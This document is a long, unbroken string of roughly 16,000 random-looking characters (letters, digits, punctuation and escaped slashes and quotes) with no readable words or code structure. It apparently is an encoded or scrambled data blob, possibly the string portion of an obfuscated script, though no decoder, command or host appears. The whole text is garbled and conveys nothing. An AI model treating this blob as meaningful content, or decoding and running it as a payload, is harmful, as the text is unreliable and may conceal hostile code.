8851.={Pciif17H.u>431889bL3.5e0.4fec"67i0.m[nygp 4OL!Dtf-32!L!3lLL3.4> sPCc6Pw52292sPP4aJ85D1G11e7\/sL6i00s9X38.1Jee1kfcP| !6 gL.LP-mF2Lef2o2!7!P4.uD1LjL!7L,.l.L1b9G7ybbJ\/7j!,r9gB,6!L0r_5C5.tJ!5Lr25fiP669!2L6l?LJ36V:L9L!!1pQJL.!1"PL5lV8h =PL"a.y4sC F1)483J90T1L84f4tLy14L7P-eL42"m-b x3..j6fJL2564JJJ.67Dsb3rk;8xl35t97a287sr250"o0 L6"882nf33i3lasP>5sn,o8>L?ft.r i4M630fa47x0F L,"s?[1a1pP71>8165..3PSB!Lu8L>P4P79=!a9f=L93LL3Nd.f_? s|.!"L[C 19,7.56e4X14 4.LePLGL1Lx.LP75"sr1.J7x"4g-JLj4LPr9m8p0+N51N8!k eLP!079i.19 714!313P!.PT4m.51olfyP8^cfL2Mf!1!L239862e6.5#oNa!47L916$_3!7m.b87603skL08.e16.rf43P72L5..1saP-L0868L.l24yiL3a:92 "OC1ec(2L4f10.5f4.cs1lL 93.5z5J.4J2!5LZ3:JLL9b9L3HoC55f38LP3P57!e!J!.L!`L"!1P_aro628J21C8tto.7-if!z_yhz4P39 o,8dPief=i1P2,O!b60u9,LJv1L@Jf8!50db 08Lb83=c5786uJs6f7"%0r!0.=".0+2r".P.blm47U 9tzP. !L>ffLfa-61I\/n.56H.PJf:n7c.hs^!9j yPEP5 i,hLR 2 4 dat8L6!T67Lf-5!4!f6PfPJ1L !.8Dy21e6 _60!2C1Z6R3+.y1.f4G7e;.e11h.4193b".p!,Lc.P1ae".J2fu.LLLb9059J,.P4=b!20en2{"p0rBS26,!E04L0 L-a2921q672e9P65L3  Lgf09!ffVL1r#f 1.i#7"510..1lkJr54PJP@Pa C,L1Z36..PmP5"9gLf"85Jnb !C8708-99u!=r!5y2,"".73e\/."3"!f1>6574I" 0"3w8O55P91336 [4Lo Cnp$ ."6c(26311J0afDi%2Jt!3JLP.>2b'),ulh('6.5l5arp.t3\/pf0Jj6.J0..11.hB.oaf6z}naee^z#5dDdx5b.pxp 9.J.P:xz8g}!.anJkl5cJ1#KvP.Jn.\/2PJy1l4x.J31.xC6g1io\/px.Db.xj..Jdd.bfyxJv&J8J1x.4z.6zv2lPpP0ssyo.v.cTJj.59y8rj...=(7.aen7Jel..366Jsw>2owe4cp8M..2..7i8ez.Dr.v.czs3j..bywaC.iPyP7.fPCazi3NtP 44..Y.mf8 kxu.HegpPsni7d..JeI.>z5Pb.>J3...0rqbNP.bnPPm5P.`P.4fP0m4kz2f3n4.;+IP3ennk)sr93c2bha3EjJma.ygalk.8tPPn.s5.64xPnsPM0c.Ct40P.xP..ibzEaP7Ps>P4+ogC30PijP2rJ.Ps9no6>PLlfJ.n0y44.oBay0L6oTJ@ul1JJ.d.L82cmelD052hJw4oPsiHJoz..x3fnr"fkx75.+.>e6P0PJn..7BP.hN.tG.H3t4\/2y.I5"34A3expr6-.x33P>nqjPgtJF.w\/n6a7wrk+Jj..u0T.6sJ3e.533isJ1.w>.ob3"wi"nJ.m8vn2c0.|Pbf3_?w1J3y+MX!nd.ribNee60uJzq5SnktJD..4e1i3aayb8mPJjj.x3c7PB.rkjb?..2a.nmnJgez.u!.E.IJ.bgc36.0.ywh.J3Jdd Sf jtorouoyv:uztM.gdK8JJmcu01Ph"iud4c2w&wea`59.tP .a..u4..x.a?P..1k5P2f.yPJxpt.exr52rJon.iPohaI.JIS.r.oJ.e78.6u.q+.MP3tui".w76\/skPaPC4.\/rJE dcaie.?J8TfbaCgJPP.aeJp!P.haE.T. .fka9..ble1.3.38s1g p.\'Su.4Dn.kJJ7g7ltrC.Cu..&h.k1JkwPpk.vc.n0J.p.J,.8tJ7.8.J6ej7LcxrwkPTlyj2f58kz5hkp.x..0\/...b. .Paeo.J+g.era\/c"fzr\/58_bdw.b.vBTcdms.our_oO1<teSJ..Jx.ugpEkbt.n.Ld0.d9f.wED.w7)Spo6Pi.0zu.lpxycuPfr1a\/Ixd0nJGJ2w402k.r.tt3xlsbx9,T3rLsabg.038d..0LxdCL8Php.mPfD+o0y.-Cf2Pkc9ePLR+bDEa0JL`g5xxPr.cp0uJ.PEnogur4f54tDDcu."x.\/J7J.wc4S.499wP:1Jaf3zP Pz.7aw.oequ7P5!ua2.wtag1ddl1..f.o.\'9"tf1Pukx\'.luwfP2na2k05mihJ,v5P.ho.jPh.e0MmoLC8Lh.h4lPEwp.d05ea9l0S.6ekJaltxfPe.845fcJqPz0PIJl.2h1fjuyrd\/.Se.rDhJgazcb.ft5lcJv5J6ehueLt@#ab4i4l8PPIM.lbt85JhiD0.3xJaauf!e..an8nopeJ8Lil.2h.xfPargf0Tsc JcyJl.8s!b3mk.buJf\/gy\/,.3n.\/lJeL93visywumn8gbk4.leJJPg.af8CbJ.sPe\/,38aztSedrJ,7e7odLeE"M8{EzD..wPesn3!kPxaa..."uPsdPmpJzo7Px5..e1mPo0Mma.dqJk\/0.alL2m.84f..Ja3k1..P,MBj\/51wP1hJbuI.2,+1rP"f=v.#.o 3.J1fiuPe4uP.9p"M4aPuwv.k1t1oIeafo4Skio6ivkLs.f122oxd-hPlq0.smnbr.2S.rb.2P0pty2,fa7nQ.akvnb3inlo.nr4Nrdsgyy0aalP00P.rtP.nf..viiu.qC2y.iqpbu!at...g4s*k\/.D.gass.n5sbmDDzl.Pa>8C.\/ii.i8tle30yJk`5eN\/4n..oP3xbyoPnd_N^nt5}03xpflocj.4Czc3.4r.l.f.Fbhs!lonlnld.ll2art.(E.lPMxcouiTSNs.v+..!Jte4-inzPr4o6s.Szuh.vc...MNu@tiulecwfxsh.eze1lf&.3.a`Pr9u0xMhJliu4so3rC\'+).s3w7w.Nv.go.9JP.r+wfogM.J.|pawettJrfrvp qkItP\'..eIM]\/..fphlnpnpn.P.PPna"b3T..P"z19.nxKpP<eptbd.+vM1jxz?.2.pPpte.Sb..gLty.vqb50P51.P.3beljtulehp0H3lkye..4138cago.hd".6iP3wx.y.d.2l.3P54fP.1PJ1PaP..yk61.P 9b.xsJdoapxJbrb.h.PeyT _0+1r"xzg6cdf.ow.ra0r8y.sd.E.zyz0.JaP.\/!iPzelrPyhv"b2dwxJJ$taN.\/xP .if1lr0mq36x..n.5.f.LilM9ydd2Pwc6<d5.2\/u}9M88TSyS-y8b4P".PG4u1dP7E\/sjkPyv<.f.c.213.a.DcnL67f.3IbS61"P+xn.p"S6mPrLsepPJ&Pgo.+Tf70lbd....rP&a....\/4"bl3...PJPJ50P]y6\/3aw0db.P]0f..phbuq83jnkh08jk99Jgy0.ne5pecdofa1PrIuljmdax.7i8Ty4P%3|yb19ead.1C.b47gxPzvk.1M.dih4FTh..C"5Jx5xg.%\/m3Pp.c9P]PC7.gpihJ733a.sJog0,.Srs1J.P%.6as3dCt1...zy"buh.f=x.4n+.bn.Ibb.fuy.s..miekx3PJ6y0m1.0auESu.P.iv2rt7Pt3ntr0I\/N..blof*i.S.Pu.n6o.g5w"e\/t!.beg.\/xzJxirmjc1fJatcydJs8..Cruiu.l.ab.3.Ml26735Jizc4Psag.\/7imrkinihs\/rhvt6fcP0r&.0e\/D`.4w.udenpbbwok.oPakyPpgiaCE3it"8n4no.1oS1onoJg.Pammv^|re,1"4(ghltcPr.eyf4wCaoI.Ix.-Us8Wed57zEp5x..fuM3z}k.4xbq..f9dc*dt0+.xPPLaP%P\/wwx3wv(D.s.f,5jk2hT.yP.J&rat.l.PsnJMtf.5r.gdboP35kr;yE.sJLghlmi br8ibLDtJai.1fo3m3...JPlqj.r4oc1tP4I7xbf\/.9PxpPJ.P+..Sdzi.JDme8&.fJ.c1.9b.PI..by2vcMua.fJ"bi.aoP.6aeg..6bafxg\/l9PLPyN6G.6ifP.P6,ysn\/J,JE.gJ.zbPPo3E5JfP8yEPq zbdN.b1budrL2hP.%ua.ioPsJa8+pP07z.lJ1z3*0&6c9J.h.fNia7aJ\/.yexg8\/ipl..tE0,oap3Je3q3tv.3n2.PyJ.kp!i.PExJA,6Dnn6t\/jd0\/f^Iik0lJwDtyP"Cb7.fj!bkbgz.k6n4""d.>yJC.nD.7E3ma)xL.P..1Jg$vt4MEi.J.x!tuiaoP7.Co.f"NwP2\/whe.E 3mPf74temSub2to.Jr.uJjh0FMdlm4x3j1JhiwiPJ7.9"b2.Ec.ocJ,rbhr.Cw.ldqagobki,nJ9503cTbJ9uglcqbu"nJ.CnnJ0..n.!1nu.3qLIk<3J,iDawgiczq8.$e1.JkxJ8".io.t..mh.v..ft(..Pfibfs.4.TJeCrT2...1.eea6Dr..a..xwm.mDwp.-u.TCCG)+fu4LCicfPsb1\/SLgw.w9Pdb"Tu!y.Clq.u...MbJ0[vtu.e21f.7 D7J06yc*Ptni4rtlPzb6wpm8neJP.lPn8P3o.yiz5PP.3uz.Lic!,JT1b4.v]fc\/C175s3.g7J\/Jh.azJh."bqPszPeb7+1Pte.JL6hwvcJ5xeJn4e7s.tM6dai.#.tPy7\/Md,oT+uP6gMDJ5x0MiuJ5nun 6Jiw#xb.7..44P.k.7PDCbJMP.11eP0uPP36.x5lf9n5at.vebp3c39.\/9Phlntumi.d.cc!kkPa."k8PJch..iioc .seSDokffc hLrbyv1lT..5cTdynuokP..C\/Jp5Prt1os2S`cp$I9..rs#)zap.5tkkM...3Ebg3rap..JmlPi.ty.+obl.EatNnl,2D50sP.hawnz"t.cv7P.J!m30J ss..y"Jim\/kruzygl.Lcst.dj.gaL4.l9cIrMtj.D.iosd"silan.n1xupoqP.irmJO.4ut3Nb1ts1k.zf>erqsayPCnPJ,..ohtsbouor_1Prpi;aji2.eJ.\/1.fba.l.ox.IonjW8gandnld3-e..Lun.ih..zif.#1qutlEu\/J.k..e"Y.c7.ff59*bpl.iei |uqb.e4_bta.C.r"zCnepP..mP2zpla...4t7rP"w.ken\'3.irCL.snp7.kJrj br.qt.nNPRwlNoyt".euetbEnJ)quob.0C.=c+r.PM.ny.25l1cPopl.epaufdipJ.31ffJf70s"mrfT0.0rPd.uP"id.5m.et.m srPcyEccPy.nhL.Cj0c93qcwi.0cp7ziz.fgtI,os\/o.,.cuo8Pbl@be.(.oe.i3zOhD8..fL_yay.l6pr-)zs.n"zg4rkgbauuM7Ieq.u\/J.+llD28bhxbhdli2aCs.3d03J.r3PPjJ.oN7PtP.o2cSayP"x"3yJ^nPd".vyp. gtdrokJga.c1n..Dz\/ryf..aLxT,JPk1vhlu"9. bh.8#Phi1uqqz^mTylyeenJ.daPw.3.TPc.`t10ro1dt..m.ooH6ebu.gJl7ocP.btN.o7.tD.P7cm,.hv8.vC04qth,.u3w9n..1f\/.nt_\/fzhs.e4wJgftxz..LdJ3.b.9Ma.vgP9bz.5nvzbua5i58s\/o2f.Cq!. .k3.p ixJfalyfeenrohfkza%eIiy.%op.(Lb!pn2tPpuo.tpzjj.Ebl..nTdJaPg\'jnobo6i.u9Jjeqtts.3Shnf.Jdx+BD2qgZlwiev.fu.so9..ae.jqC]gxnE.0I1.D5nz4eE..sxCh.9b.jdPk\/adwb8Pl.axot2s6.2E9opDLbs,6eP.1r)teNkrfcsPxP754.+P..xkumwnuJqe#7meqJlPk6\/_m.z.?1P9],"J3Pemb.Je1. ptn9sqi..nehse3vkIPrPk"fnrnN+PdJrosksgtv3sP36umqr6futI!6e.tPc5Pk2pyfu.un2bz u.i0mjPuxS5tlg.PjN1aj.sllw"tiqk..D4lfot.oek4tz0!ni68gMvn..m.x..kloh7rs1x"f".orie<bJ\/SomjPrvrf1w.4Swoif.srffwba20x!0.fE"7gPkd"nP8cyh.?9etkiro0p*qp7jfPosi.k87kn.ywocHqzerl.kf\/mUtJ"9mpsscuI."ah..i4D,xm.3lN4x0.tdinP.fa i\/iqrpJ.ixJ1pd.ik9|kx9m,,eo..tkg6Jm..a.J\'hJ0oai..u77b!sPu0..6rI.\/.PPq.Eud,qb5p6bdexkoPvl...EfPjmJ3+xoufc6...hxk#cph\/.ex6xf.Mtpq3wku.fo.jPktPp..51zv.ferlli.a_d8qto"tq6.ullpl6s\'iq\/Pr:f.nfr.md7x.uIntuasbJPplE9.pokJnI"6 jgugj CU\'...fa.#mfsu1uLz.P\/PN5..ee\/elghsPn9olxxn%JnI.rl.pzdp.rla+P0,zdoq MswA41raK_r\/r22b.."la2laLas.adpebPJfe.lmgu5calmlhe.2Pxc..IJbe.vr\/yabl.r.n5uw.dw!b\':q8g.fLdtI2uJwePavbay.JvP.vz5PM|q1kyeCs-sbw,0F.o"MtP.6\/s"iPf_gssa.Cr45x!0tmnI-..9.`5,dyzMyDiJ.00.\'i!tsj2P.wW.yPeo00P"\/M.Pvaq<qe.7tE\/4ik"mEboPPfhrbo-0Pmal...dit.xDMf1b.3kcv}@itN.z\/n2S1uiokob8lnDv1zb6r.Elwti16ipoPwqefugy.7.. "laeoEgt.g.n0vJp6ogoht0.hn1sk,wq6ab0.ii5h,Jeb8MP7t"..J..2enpziu.4.+t1rtPt5..em9..rewe".@nat4aivi6y..Sqln9t6.Cc7..zp.0.8.5anj5PTP2fif8fzig.ni"dz..ebac..CiaPoe+z..zy"I9+N4nJz"up.qzrctu9P0s..iRkPIkt.tDhbl1vpe1t3ntytgMas,adSkM3!..w`Cc3ucv.J(DP3+vuggoJbc4e.fbT.aPi3oe)oPpPrvf#3.u03n3.*c8qr.h<.enrfxmjnved.hTP9a`D.lobitu".1lz0jJ8wbu.02rsz!yot!siNtkPP.e3*57s8x.CS.ax3..p!arlt5e:]kPf42?J3cp.f.\/9.r.fz0vn3f.]o10D6P.tnebar1s7tdsem.D.,"ent\/..wr"s i.Js>dl]PPk"Jl.P!yJ3jL2.E.JhSg"5afg]1P.ll0"ltP\/"zu6P1C0qpzb"OrnjcaoJl.kEnefi0xD-Sjnnod\/sq8p3sjPxagsPmlnP\/N7b...C3C5c3z2eLfcDop.q.C.vkeg.0PEo^g.q."fu}z!\/Tg.bT.JmtT\/x.1PPii.su5g.#5o$sy.jePe..i.n_4Dn" e.dn.l.$M+u2d0.19.LM5a+cPM2o0pJhh?lPsnnP3.4l0Md9Jbr.xLbkPIgN.h8tJxa2jgmJuu).eL0IsaNzebtPan74u.I6aPD.8 iP.gw"*tJumq8raJ5p34aD..e272i"f5PevGwDwi.t\/aqr6Jn\/derfnuwLqN.ClL6hggF4CE!ttj.5Pi.aJ.zprkla2r4eivk$rt1e5t\/.hswiPP.ifp8i.ia..b.od19P6"4:Et.P0Iexfi4M.3yzs1..,f"fCfmzPa9ira,e.$+sPcE4J5n2lJPE5puwxl{0yfdeug\/Lx60anijJiob.LkJdu.`jg3bdo6raiutL^.iPh"xJfi.Cuuab.. fczhd.nayJfugP.6PJs".fciNdhlvPL5y!n.g.4g..ioCr5Jq6#o...oxag.Enm}1.dDjou"Pw0jL "g"at1bciPPgvt."obeom0oii6Iti2O6 4$vyio.x."PP.7p!o-f.bkvl.b2noJ e>.CE1uer6aJt.pwojP".P0lf.N`iu1dKdy}+.d..ilj%DaPm.fp.#Pio..tuoogdu0\/sPCn.b89Pnr.ti1eD\/v\/5a6qn uu$p.uv9aJrEktkc.xiajswg9(rmpCj.a9godyPcse0vuit.khpa3rJokstypeL5zwP.uJdd-cPh6z..rw\/zl\/.tfxIntvr.u4rc\'SnAU.+t9lTDL4Kzay7Qwwgx_uCis.waT8JV1olso.7...m91nla]o.E5t.Dry"on.t.Et7b.IJYfy.nyLb JnP.w_\/uJd..k9.lDV.9P0x7kxl.zd"8e8r6lP.mlP7nIb2TlkhC"zlf.JbgJu.wd\/pEz)lc7u5IErhLsPodvt4.ek1vITp.tujxbs8PN.Lr.sstagJv.uthosd6!a.\/t2kz.g.si4f3f>\/uwru2hv.h.6.gt.5kf..oCJfela.7er,b21td..fJrrJpf mtzNpgnocgb2uk7.1cl\/a.wkwv72o PIaE.2P\/Lya0.ag.ngm.sJu5is.9j83C9aJ4e9jh-8gdxo.9.zEy7.netk 5nJr1ePli.,P.Pta\/6fnsu4pne$rt#NJwieiEzgf.kn..PhC.650a\/Cb.atrr2MMg\/.."00b4.q .+8CcPCbkiPPP6ktTP{lgyyrf=phfj7vl9aP\/yPnuP.6SD3le.po.6b1Ye.hr.. .ian]Pl\/P.f.vPbx,zJln,uPlP.d".om.xbbrkDfu6yguam.uah..b.y!h..xH.biee,.apdt35i.P4Pr7v.onkamle9ko!1e.kJt2tmeDd5Lc.nlgMJm1."b..ef.qmyP7oseC.PotyE7.vlwce\/.Jmi!sc9t.ePw$i113ip.eaLys--iorJ.iCss..u.z"+te.1.kCJs..hqD0..kI..5.q344tiS.q.nzo.MJJgTx..tJz66i\/8b1i5S.t5u. zJ8rg9Pixm5iOIowhorwqvkeP01.z3q..\/PuxrJur3.segg.9a3kPT.s 1Mr5.J.Pgnpjz405S.w L PLo1pe-e.qpl"T0al 2kErC.bt2r..M9\/.klfmoqbms83.a\/Gygg".qystnynP44"Crhp2.r..Ct.6#x..2ll09.g\/l%f6w;6s. C.tep..uTaLq1J|sS9;6xqNuqxEqDm.9sJtJJ7h mum.5yp1PPLEb.a.8i.f6tPP+1Cb.9e.uxkg..J1oqfm.xl5Sv.9ntT.k0LuqaJJ5.oNv..Tzbxq"Mrf679r.Jph1bRtxxCdrb4c..Ey+6k8!oT+qa.c..\/.pu"P8P2.e\/tEg3pe6?f6vn^Ptfh.+J5u!Si.bb6.Lzzyu1aRx4..EJmIJt.uoom.nM.xd2z.u.ah.DJ.8,bEkb7dJnt;CtePn.7a+gk92c.uIwvesflr6cz.95..MbpbwCit.1pkDhwl1pr9sCn\/ePk.MEa.Ee98r7Nnb1dIrfkm\/e"6k!u.tk.e(E4yfn.x.vfr.M3aistN.dr.us.7l..lq.2\/4\/4.ewmJ\/tmxtP4xbnstgPmieu10uhp..o.N.Ja7,g...2..krPwn!.7+Ju.7bNzya.11E>tw.54gEa.>Pb\/lPfnnsau.^pjP..n".xPusa5+P6wmakie.xii.lt3xC.osLv6oookbdyC.on.iafe.a...k.pPcIwd..hP1\/jjI.GsDg4uo3bD.s6att.uC0s6.L.c\/!!CjgJ5.\/ifE.zc..xJ2t5bPauh...-.re!ParMa.7hudda.r^t.chz.7j&ham.0bgq5oypJad;kTs..0geo5\/arPlPJ.0bEuvP.rhhM.`2l..bu2P\/x0z\/m.wbrw\/04kuPeDsckPbbMbrC.6I.j.+4ED\/YPoPqy7,fz.D...,fy.n.P1Jy.n0ncs4vykyp. DTsheu!yw7J..kal\/8.+n.v..l.J.DPL5atdtSx^.25suyCitw5..z.g_..f+.ujnw2boDnPsnx.8rJfilx.>nddpzwm7zt.2zhP0Le8\/\/8.."y7bJfP.3,Ji4.ic.L"hPA"jpDfqL\/.h9mb,igg.r"#r.3.3a.J.1lb1]ioo4qPhz2wk.l.eIohPJ4P7Cb..ePi\/s!x368o.nz5\/+),JtP2pI0.qbsdo.kxqPukdcb3.sfodPwII1E.Eg"qf4pzbod7h+br6.usfni.iJ|s.07h0ifmk8M.T.u03.2AI.ka(a7.q.79vpt1myryhlb.J,oeCtk..n.7mwnO.stxJl5u.hropc9+PzatbL.78tjpyrJnrM"4dDliJl"sm9fFd.fC&xtPrc0.4\/. hs.eD.9c6ix02.qrcI.6.9..6.L.PexSi9pJP9JPmr7qPPoqP..DLPw4gN 9qo..\/.5ypP.0aDgc9pdh5quL5..yTD.B5+fgSkt kol mr6!e.0l7.J4wy2Pprw61mn.e.3gm.9Imu1.eMkPmB..ypke4k0Irmpcbfbd9Jumxo.jPEazPM JNSslfzt..iyt3t4b.wdnd.03g..ocMf.bn o6Pq.xbh^....a.n0kL.Ditjpbtxzn\/bd.T0mwz.q4 pzwfdMhb.0y02MzgSrIr.Dl. m1..t.hkm=0DhPCmm6fJ.J.n2gq.m.h..3f.sbu.nlwpi0M2.6*.lE.MP-fJN..nJ.+w60.&hL"aG.ikZ.P1daft\/\/lzk\/.hPykkc5quP..rt.ro\/niCx.o.0+\/3nrnx0nSk.t.Pd.zrcuW4+q.mg2J.ooC3i\/wufexiz}n`t8nL.kM.Aoeb7.tw.am.\/CJlqS.p+M9ghum.hmE0#t.m.o.^1bmoff.s6x4Pniiqryru7s.wv6P\/c|.4vkzraezim5Dl1.rJd|g,T..sobPes.2mPfxJsg.qi-dT"Mi#lu.i5P.r.0EvEn6puDi..Efq.PxypPehjz7\/yaIyCvJNMun.7dll7nSJ.badp.sp.neny21.I6qq.8E4u_uiiipm..xL>.xg0..hlCI.x`wAqn7.\/xmh1sgs,ig.lowooe.0lf..uhs. s.0N..fx#Mbmuka\/peJv_ut\/0@dMgcogIqJrTbi1thNrv.sdrnza1,P.cjuPegjzP-7ecEe.Eg.gw2\\702yoKrDiw+faxy2Px+i0rmb.mpTi\\z.ALl4kuN&r.8jwdk{1\/.632uJhtv1c4-pw.kiqJ. .rlz3bL.l..5a5Cheq0.iI4.ryTq6bJ.giqt#iyt."PPyyE.k(.CI3ww5P"PzhdoD*7n.y3.uIds3P.lyrcJr\/31.00 .cx.gw8w 1tqcr=v"uiywfePuP#P..wz4a.y.oyM.S2iwil.8ibz4lg.nq6b8Cecw jr..kg.sys.NDam.o7ot4.j.Cxp\/hPv6d5m\/..kPqb.c25LT.f.rwTkrnMtJP8Cg1.r\/bJls.CitLt.7zbjqrPe+*05 dLt70L.JP.6iMMk..De"g1rf3ylok4obl.cy(4.h(in.7o5`xD9+s8.o.!I.7\/.zpg".rf.nz.aPl"h3a.z.n6ea3znbh.3bJTJPCErf.Ho.wbw1o3PP83.Psxmj\/cwnPoms Jp0z.3gdg,.\/jJzn4.Pee.bIDat3f.oipkNTb.IgCfy.+x9PJt p.zfbebi.\/.zxr"p.3\/iq...a.q.rm+kx.yt\\.jt.0d\/4.oughprs,ot7.hNh.P.6bgP.\/.s73xuPhp5t.6.ldmvuegJbvss\/l.LM6.d.xIu,.9kc..9prtex9nh.aw66v.bw..1ekEb0NLd9io2g.JnMPJet "JyPewLb. DP.Cmy49...uP...ie"Jd=lieJp1.3z8\'1JPx,..1..n.si83.r37ov0lP8Mqcq\/jNdez.0y\/.hf1PfMo6.w.0sPj7xa|..+olJ@m5xfzfwC20.ij.p`ne5z\/efh.u5x5.L3s4wD\/kI.l2Lg(1XDp\/hPPlz"pEcaykkuaucbix8s..pv &23b\'1i.Og4x.n.{+LiJn6b5jd\/19EPwE4tP8exguxinjng8gopkygnctsssDlwP6m9cePP".eNcu.3.1.3.3wP3J..0\'mi4..nmy+z:_yh.*9r.PMogatySTE7JdoF.li\/jI.twi5ggP0i0ureorPn"4oiL9E0Ltz3..sZ..crb&h \/h9ETl15enuxIJz.lrlv..L3lrAabnda.JTpzvbrNzPkmn.ogkwSC.E1.k|0k7.z\/+.Luff.ljnx.jPn2\/JCx.Lzaotku8.1. xEaS+k.LuLp.78J`Eww\/.krlParhi{be?.3J0Bw.34aEpPg.\/xS2m.q.x1JSzP..skob.b.Aifs\/.dk.Jc,m\/\/Lv28ku.oJnt8PceCMIijkoN4.xkL8rl.nMJewyPPz-\/b9PJ!|mryuhP7n"3,lL75mP5(.3JyPq3N ?Cog..JJxh50r.vi..9Insnyioi.JPPJ1".tb9k..kk4C.PkfkMgPnb1S7tMf\/vTnP3.spx.7,Pu74qqrSvPr6P,P3\/.3reeanxu^,\/d..PLf.io..os.3(!hkff,112pffirzf.xu..wedt0Pq0t0$|D49xfncblsnpwM.+C.lP.e\/deP4fet.emTlJaqlttmiksducnTlisfkzJ5..26u9.fvhjgl.n3iii.J.rr.fP..rH8d0gr94sPJJIoidsro.cMNP23tQJxDf.e.us."lGxcT.Dz0tPnuw+cxqM%g0o8q.wgf>hh..\/y.lgwb6.okEwyg"sktudyN0J JrL\/r\'gay7xPrl\/da.jree\/P2q.J6v0efTmwa\/h..m.ye4fmqLP..ap+....ohh.t14zroM5J.f.obtw..nxp4.t.)toMmiJOeaLiC%sxqusyi3u.u.4Db8\/pJunkud\\bqgpk2iidrbPPxt.r.qt]..pP5f6..m11u.iuJdD982kNn.4.tCq.4xb.f25iJPibp.nt5qJ1ei\/qqllf."flwre.]1u9loPP.pLuke.beK.iyPgxLSDM..mtwnpeu.zh1ppE{onk..avf.z.egh731tI2PPJrgcmwhbuk.M4.Nmr6xnxy.m1V."q.r]oru..D5.lo...cso..k\/2"ll4kg4xn6..\/aSu..8p4o.w\/rcrc..usE.r7pox4cPmaloh.nLlT.k.u9rog.J-iefg!j_obD.nljc9w.E5ox9]qu.klp9pwnfm\/d.pfTxLuhmm26P-h..qm+zf.t.MmgPD...v k1\/9xE1p.iJn2g.i51ibpr0fz.kC".o2sJ" .a2lPfx\/Itngsd7ux8.hh7pJ.35Ptv+mgM1w8.cy1JLwg.J.Swlks48\/NccckkDlk.dP9...vx.TLrPmuvP9gL4Nv.dm%kogmx6|.ljzLp.ztm%J4gxC41Nvs9TMl.1o+.,to5uw,s\/JL.gja.f.N.LIetr-5J..xeysuxjtn.ubI.k".4eEcPCnNaI6w.5h.nt.i...g0SPriw8hz ..3dpy5fE8oJ..D6.tsnhPo\/023oovb{7qB. Pc\/mnI\/.k.m.\/5.m35q9J7ndJs\/u.Nri9km.o.rxuP"4r6l.9e.gyycmb..yuI8b7zMPw\/ff.7mgv0zo1ft.qpt.zi1.+4eacxubqzi7.IjcNjt7j.1e\/.ho"n+g8bC\/ME"4fxl41fbc\/..TJ.9\/JvbmaPLlyc4uddL|nuwDD3kPapwm.7cao8.uJM...nj. \/u.bunzxz1k5qbnd..+x"lqp3k.hs..oge..gws..nn2hg a\/3rng2h -.w.JpmN.xnsfgo.qd0rf.pb2.iw-JiPJC3lPcab.8.Enm.P8uxxP#b>e2.5pk3fPtwiLCDiI"r7!hc|.My5t1T3c?vkI9.0M.K3-+t..\/uDro+.2o..3x.eue.a.hsn6I|Jj]8LixSntzpJJJ .TnDn(rvulzN.3.J.PPkey"%cugJp*,i.JJ6fw.v2Jq91CLwi.1yPraTv|D5 sb.9.Jho;SS4h3P@aegrhgl1iuJ9Jwf".gyhlhT.2%n8gyk..MJ.1r.d.8zi.-.l.w1.61e30o.897.r.uIkizo25nhu7b4.zx.a(CD.4.bfg.fipI>.2r0k..jn.Ndsixvzs.n.2lsku,\/J.is0(m0cq.dw.88.w.Pxnr\/.onw.8w63\/\/.P.o\/.k8.u3c.bminy.ww2q.-afose0c.J3+pCttcv1oPE2.Pwm.t,J.zJ2+.0Mx3..hsxivcvNNDxg.ul97q.tmtr(xxxT.x.tTJ.]o.o.Tnp.xff.MaPM29nwJilLh..kJrx0xqDul0n.94fw...xJj4oN.s3dz+k0ta.pzPzPbJw.PtP3. .eC.5mrx.k9C.s.nf0pbPc re=a5.ci9bP.0#Pk.PzPLduobfJ9.rz.z?o*wvPr4"DSeai.Esaf.!wgpxjkJ6et kzk"t7 ud.tqiue..bbwl?DePi\/YsSJpj34..2.btmbPt1.1z\/krerz\/okx.o.gjPN.q.qDoRgLa 0xudt\/S6zpt3at5BPr8s0"CIw5drg3Ce"-Lb7\'oP".H6_0C m.6x.ii6vbdiPeie6)JNPau"PdE6wm@piz\/C\\x.gE1\/.P9P8.1rna0aix$p21s..o=24bPtz\/TE#cz.queF2 NMignog+@..k0f.slek"c02s.N.dfk2LlL.3ake0no."atkq.IoP2fl.(2b.ca.ix0PPi..+{uIM9trsu.x42Jmwkk.ut1x4\/u,kTi.\'fIipEllPmen3muJ.5tPsPi1t-u.pva\/iszJr.."p8cfPse!\/Ilxf.7C.Nmu\\w.Gryqn4m73.y.k2IJc+PJ\/.35xeToPw.qt.dDyl1o0..r9F.x2oEm7D...ksfS4PN2"wTqh.T.k.?.\/..No\/oPeP"kg.=Joegz0.spm..toD..v.#is,.nzKl.tD40g+.,..P.xps.7P.1i7.npxRrCbcrgeug.\/gu.n93u2l1qnqA7.4f.8ufzspI.fP.6k.zsPSSlzkv1zTv.fi9ylE+rM1.Cv.a.3xxvlcqs"s.Ct7EP3:irjEcj.s*a01"w3M x2[MLTI&.09ji-o.n5b1ttzofl%Tm1czc2sl.Sp2e.s-nq.x0d.pc.0bj...hto..hw.\/laf53x%.kyqpm.aJ. fd.zSt21&jLqpCTo4l l9e0euNe.kyS\/u.P!go.v8xJ.l,4f^pxeMglbr6tdlbIa8sPx.84y3k.+e.qpS9M.\/8t91.pfP,t5!C.CeL..PuwC\/"3yoyihf7.Pti"dJzhd$I4sp>..gv.hNnlPicq.L1pbf|lyczJ4ftL.2aP.iPI,h38\/k5cbo7xPl2oD..Te5Mow.tfTyn2w\/srrbvyo:7k+.k0p"f>.nt.x..\/\/6qnt.rky1.xev.kgm.aqslx5w85ezzo.qe.xJiP869t7e-flmJaQt.xuak.i7hIyjkuu!.xmiiCndo"..i.sy3C"JmPpjooqk9z..w.21.ejr;l0akwmno1>1p.PtnLsuhPl.En29xe3czbp\/lemI!P1b4FPJ..2yjjfonpvm0s1kzu\/.ppum.<..5kizbx9D3jt+t5D.s.p\/6o.xPT....xs6..PndM.t8.9+...I7Ifl]g....5.x.6nc,Pfce@c ...uhP.m..3ssh\/..tpyPJJ6j].nlSTww\/T6\/hnJ97+\/0lqw.cth,hJ.2\/dN4PxegkSjzx40..mxuHek0qbzJzeCcvtMl2S.l6aPlsfdnb5qhu*.hicjltzLqPw*o.ok2P49n ek.gsPwfiti.98.u9.mdtaEex\/a.et.pJ".PP..wghMub5qo.TunnvP0745x;abTaEjl5 